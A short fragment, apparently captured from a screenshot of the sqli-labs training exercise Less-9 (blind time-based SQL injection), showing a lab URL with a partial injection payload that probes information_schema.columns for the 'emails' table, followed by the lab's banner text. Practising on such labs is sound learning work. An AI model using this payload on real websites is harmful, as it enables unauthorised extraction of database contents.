 Less-9 Blind- Time based- Sin
不安全 http://sqli-labs:8989/Less-9/?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_name='emails' lim
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9